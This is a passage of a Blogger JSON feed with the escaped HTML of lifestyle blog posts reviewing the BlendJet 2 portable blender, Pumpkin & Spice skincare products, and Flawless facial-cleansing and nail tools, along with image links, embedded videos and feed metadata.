src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbwOlnBSPJnK-VM_nm26VL5qs2bQxyiN5b5oaRoVZVnGgdUc3sZnN4HpsmT88NDveR4Vl5QnoolNBlZ33m_xfS-ORmTGbkqqw8xLxuR1WSa5OSoyoYboJUNmTYg0X9r2KzRFKZu1qQQa_NH74OUXF7BCC5FSACBP3sJdhitz6MQStjrin5dA6jb3E4\/w640-h480\/picblend8.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVR5dTEFm3RAvwpI5D89KM1X3GZWZX0elPGDy49vkH3VUKR7ZQY5sm-uuz4_T-U9skanR-TRDUcr-oyBOoaaQ-R-Eao4DmDKXYrCzPpYxQLMP975KwNB25MrPmiy3GMg1bSI6A1hwofVCN9VRfDLYIJYTYg7a5Yzt1slel7IrJdwnXbj-NIYiEAEqv\/s4000\/blend1.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVR5dTEFm3RAvwpI5D89KM1X3GZWZX0elPGDy49vkH3VUKR7ZQY5sm-uuz4_T-U9skanR-TRDUcr-oyBOoaaQ-R-Eao4DmDKXYrCzPpYxQLMP975KwNB25MrPmiy3GMg1bSI6A1hwofVCN9VRfDLYIJYTYg7a5Yzt1slel7IrJdwnXbj-NIYiEAEqv\/w640-h480\/blend1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"color: #222222; font-size: large;\"\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003EI\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Ewas able to make\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;three shakes before the charge died.\u0026nbsp; I am not complaining because it arrived charged for use.\u0026nbsp; I just charged it back up.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003EIt contains a light indicator to let you know when it is charged up.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003EIt is so convenient and easy to use.\u0026nbsp; My kids\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Eused\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;it too.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA5j_BZ5kiCOIL1IvYt9FM6KFG9lfRwMmS6LE7ft9joOn_nB0IydMo3YEpEh5iMU4WG44K-RUizTL2YF3S33kZcu1DiraqeFMy1zDJxGDt6OzvERKmsEPoZAwQvYwKdBYEKx1SU-TlcBTtTtAUSgf_I1Qu57w9F2mmRhy2kHBqS7BZNw6i87vHlY49\/s4000\/picblend5.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA5j_BZ5kiCOIL1IvYt9FM6KFG9lfRwMmS6LE7ft9joOn_nB0IydMo3YEpEh5iMU4WG44K-RUizTL2YF3S33kZcu1DiraqeFMy1zDJxGDt6OzvERKmsEPoZAwQvYwKdBYEKx1SU-TlcBTtTtAUSgf_I1Qu57w9F2mmRhy2kHBqS7BZNw6i87vHlY49\/w640-h480\/picblend5.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white; color: #222222;\"\u003EBlendJet has a variety of\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Eready-to-blend\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;flavored power to\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Ecreate\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;and shake.\u0026nbsp; The six\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Eready-to-blend\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;flavors were latte cinnamon dolce, latte chai, matcha green tea, latte mocha, latte\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Evanilla, and\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;latte caramel.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003EThese shakes are\u0026nbsp;ready-to-blend\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Egood for two servings. I\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Ecannot\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;wait to create another variety of shakes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisKALgeMLIT3hUIagZiWohtBsIvgV9yUSnt2N8H2JYNTqEg-VubZAeg__5_L5dHyeQd1U6H50Al4ee_QM80eaFABhBwBwh2oPtSkaMH6QotIo3A0MVZ-iWnfT4xrp_CZgsgqsYuoW0kgGjfCQyjEHZ6IQGw7PhK3Q0W6pzYaBko59rYlTEWz7CwQ2q\/s3994\/picblend9.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2672\" data-original-width=\"3994\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisKALgeMLIT3hUIagZiWohtBsIvgV9yUSnt2N8H2JYNTqEg-VubZAeg__5_L5dHyeQd1U6H50Al4ee_QM80eaFABhBwBwh2oPtSkaMH6QotIo3A0MVZ-iWnfT4xrp_CZgsgqsYuoW0kgGjfCQyjEHZ6IQGw7PhK3Q0W6pzYaBko59rYlTEWz7CwQ2q\/w640-h428\/picblend9.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003EI really\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;recommend BlendJet 2 for your everyday shake and blending needs.\u0026nbsp; I am all for self-care and wellness.\u0026nbsp; This blender comes with a USB\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Ecord\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Eto charge it and instructions.\u0026nbsp; I usually charge the\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003EBlendJet\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;on my laptop or in my car.\u0026nbsp; It doesn't take long to charge up.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white; color: #222222;\"\u003EYou should check\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Eout BlendJet 2\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E.\u0026nbsp; It can be purchased on the\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003EBlendjet\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Ewebsite\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Eas well as\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;on Amazon.\u0026nbsp; This would make a great Mother's Day Gift Idea!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/7213099583418112655\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/7213099583418112655","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/7213099583418112655"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/7213099583418112655"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2023\/05\/a-mothers-day-gift-idea.html","title":"A Mother's Day Gift Idea"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizvdAJ09gS1J7mBfUv9hougPJRBFIGVvXaEqk2spOTGC4AcstfO0AaZOxLz6B1PE_YXbywX6gN4CVLXGUOm3HoBiDk9AcTLqobOwkmhrfj12FMt--Qoz2BjsZSASIpRmQELN_LDUi6pBP9vc5WHdoXkj8rZpSLJk-iDnr86moayeOtIJ_QPE9rDAip\/s72-w640-h480-c\/picblend1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-5144231778693933185"},"published":{"$t":"2021-12-11T12:41:00.002-05:00"},"updated":{"$t":"2021-12-11T19:21:42.528-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare routine"}],"title":{"type":"text","$t":"Start A Skincare Routine : Morning \u0026 Night  "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EWe all at some time get acne, wrinkles, and other skin conditions.\u0026nbsp;\u0026nbsp;\u0026nbsp; Our skin changes as we age.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EIt's important to take care of our skin.\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;Makeup can clog up pores and cause acne.\u0026nbsp;\u0026nbsp;\u003Cspan style=\"background-color: white;\"\u003ESome people have sensitive skin that not all products work for everyone.\u003C\/span\u003E\u0026nbsp; It can become a problem at times.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EEveryone's skin is different!\u0026nbsp; Some of us have dry, combination, oily skin.\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;That's why is good to start a skincare routine for morning and night.\u0026nbsp; Keeping our skin balanced will indeed have our skin looking good.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"433\" data-original-width=\"577\" height=\"348\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0EidNi_vmcMTqDd7bSZIhbQVOXGcYX5v_OfK5ewjvyyP8VKvN8lln5k0lnKza7AUOEgVgxgrLhaaykqv-FCrgUCc9n2pgpqrSM5cy6a9g9gx0K94zEwpoAy9d9JRGM5YqwuACfVqMJ2o\/w464-h348\/pooo.jpg\" width=\"464\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EWe all want that beautiful softer clear skin.\u0026nbsp; I wanted to share them with you.\u0026nbsp; Pumpkin \u0026amp; Spice has a variety of products to provide an awesome skincare routine for you.\u0026nbsp; I love how their products make my skin feel.\u0026nbsp; My skin feels soft, clean, and glowy.\u0026nbsp; You can feel the skincare products working on your skin.\u0026nbsp; The results are seen the next day after use.\u0026nbsp; All of Pumpkin \u0026amp; Spice\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;products smell like pumpkins.\u0026nbsp; I love their pumpkin skincare scent.\u0026nbsp; The scent smells refreshing on my skin.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"431\" data-original-width=\"579\" height=\"475\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCZdI86HBWy253T9a0u-MG07_qjSW3-Jm5ZH5Bke275FxKp1OG85TV3dafpLdHMmNrgybdiNmebPHgAWKsggeBroZxnBhFftD9OxiBnro-SkWaMcE-dL3PhELhExxixWTEG3s7IlpMDtM\/w640-h475\/meeee000.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EDo you want to have\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Eyouthful and clear skin?\u0026nbsp; You should check my\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EStart A Skincare Routine: Morning \u0026amp; Night\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;YouTube video.\u0026nbsp; I tried their Pumpkin \u0026amp; Spice face make, jelly cleanser, facial scrub exfoliator, and day moisturizer.\u0026nbsp; I hope their products can help you with your skincare routine.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/Twd1eivS9S8\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ETo find out more about these skincare products visit\u0026nbsp;\u003Ca href=\"https:\/\/getpumpkinandspice.com \" rel=\"nofollow\" target=\"_blank\"\u003Egetpumpkinandspice.com\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/5144231778693933185\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/5144231778693933185","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/5144231778693933185"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/5144231778693933185"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2021\/12\/start-skincare-routine-morning-night.html","title":"Start A Skincare Routine : Morning \u0026 Night  "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0EidNi_vmcMTqDd7bSZIhbQVOXGcYX5v_OfK5ewjvyyP8VKvN8lln5k0lnKza7AUOEgVgxgrLhaaykqv-FCrgUCc9n2pgpqrSM5cy6a9g9gx0K94zEwpoAy9d9JRGM5YqwuACfVqMJ2o\/s72-w464-h348-c\/pooo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-9091781608046441199"},"published":{"$t":"2021-10-14T11:57:00.001-04:00"},"updated":{"$t":"2021-10-14T12:14:06.766-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"}],"title":{"type":"text","$t":"Beauty Finds For You  "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EOur skin tends to stretch out as we age.\u0026nbsp; We need to take care of our skin to keep it looking clean and youthful.\u0026nbsp; Some of you go through breakouts\u0026nbsp;and your skin changes with age.\u0026nbsp; Why not help keep your skin look glowy?\u0026nbsp; Our skin needs to be cleaned daily.\u0026nbsp; You can start by cleaning your face in the morning and before going to bed.\u0026nbsp; I have the perfect Beauty Finds For You to help keep your face looking and feeling good.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYJ_W4oE0tPRcDqBlgkkCBH71jEKPu8y0RFQGiQkYHD8YRiXBnQIh72-Yn9-gl2JHHCe9vn44Y1dBKgy4Ovb9hrhzCG6Tya3Hnq1T2OoPHfNfWq-IxUE8PGhP8oPaf2paekh010hEpGuM\/s2048\/lll0.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1564\" data-original-width=\"2048\" height=\"488\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYJ_W4oE0tPRcDqBlgkkCBH71jEKPu8y0RFQGiQkYHD8YRiXBnQIh72-Yn9-gl2JHHCe9vn44Y1dBKgy4Ovb9hrhzCG6Tya3Hnq1T2OoPHfNfWq-IxUE8PGhP8oPaf2paekh010hEpGuM\/w640-h488\/lll0.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoBbStcoIMG4OichkjPSoGc_dx57-o3DmkpFUUdH71xfpwtcdKeT9YhjA5nm7VKcIJ58_GGU9boj7si-ewfCxAN_mEfJ9an0L2llqUHQ85gvRkXwPLvxTzxjgl13mJQPJvb06Cqqzf_Yg\/s1833\/20211014_092058+%25282%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1800\" data-original-width=\"1833\" height=\"628\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoBbStcoIMG4OichkjPSoGc_dx57-o3DmkpFUUdH71xfpwtcdKeT9YhjA5nm7VKcIJ58_GGU9boj7si-ewfCxAN_mEfJ9an0L2llqUHQ85gvRkXwPLvxTzxjgl13mJQPJvb06Cqqzf_Yg\/w640-h628\/20211014_092058+%25282%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EI came across Flawless Beauty Cleanse.\u0026nbsp; The silicone head is an ultra-hygienic cleanser that massages to promote radiant skin.\u0026nbsp; It has four modes to cleanses your skin; while deep cleaning your face.\u0026nbsp; You can feel the pulsating motion that penetrates for the ultimate cleaning experience.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EFeatures:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EIncreases circulation to help promote collagen production\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EFully waterproof perfect for shower use\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EDermatologist\u0026nbsp;approved\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ERechargeable battery\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EUltra-hygienic\u0026nbsp;silicone head\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ECleans and massages\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiig3TmLq9D-7mXHXtqRAW3VGK3bZCKjI7127DfkxT4U6iNysOZwlwe2ZQHcHFdP5ar8jURNxN57j02PnTtlFkMaszFzryZt_wr1eKGHQ3StMGt18wtm-poVASL3cdf8zjTPl2nBSjNW84\/s2048\/eee.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1538\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiig3TmLq9D-7mXHXtqRAW3VGK3bZCKjI7127DfkxT4U6iNysOZwlwe2ZQHcHFdP5ar8jURNxN57j02PnTtlFkMaszFzryZt_wr1eKGHQ3StMGt18wtm-poVASL3cdf8zjTPl2nBSjNW84\/w640-h480\/eee.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg92Z-iYJEKnDd7zD2-ORj-KIa-tSAqZxhODq7TdQw-jWxA7VXEz1Kq1jl4dmU9USznjfwR-V9Ct3Lv7hvAK7VTRt2O2BVC9Xd9qqb6bOAfDCThC0XLy5xjgbvTH3ovOjFfcS9usoB_dvc\/s2048\/mmm.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1335\" data-original-width=\"2048\" height=\"418\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg92Z-iYJEKnDd7zD2-ORj-KIa-tSAqZxhODq7TdQw-jWxA7VXEz1Kq1jl4dmU9USznjfwR-V9Ct3Lv7hvAK7VTRt2O2BVC9Xd9qqb6bOAfDCThC0XLy5xjgbvTH3ovOjFfcS9usoB_dvc\/w640-h418\/mmm.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EWe can't just take care of our face.\u0026nbsp; Our nails have to be taken care of too.\u0026nbsp; Some of you may not have the time, money to go out and have your nails done.\u0026nbsp; It's nice to have presentable nails.\u0026nbsp; Every day we go out and people notice our hands.\u0026nbsp; If you go to a job interview.\u0026nbsp; You would shake hands with the manager or a friend.\u0026nbsp; Clean looking nails\u0026nbsp;are a must!\u0026nbsp; There are so many cute nail designs and styles you can do yourself.\u0026nbsp; I have the perfect nail tool for you to do your own nails.\u0026nbsp; The Flawless Salon Nails comes complete, easy to use for your own home use, and with six tools.\u0026nbsp; You can remove cuticles, buff, and clean them for shiny smooth polished nails.\u0026nbsp; Before using the tool you would need to charge it for two hours and pick your tool and check the settings for use.\u0026nbsp; It's recommended you use the tool at low speed, as stated on Flawless Salon Nail video on their website.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='500' height='380' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dzDwQ9XwVAdmjlIrdXDmu9P1yR_4DEDot_E-HXZbLSs4qSzzOBX03uAYsjCSnWiHwZUHcBz0QGIDdWwcezd5w' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003ETrying it for the first time.\u0026nbsp; I wanted to show you a video on how it cuts cuticles and dead skin off.\u0026nbsp; It uses a USB and not a plug.\u0026nbsp; I just connected the USB to my laptop and ready to use.\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EIt really works great!\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: 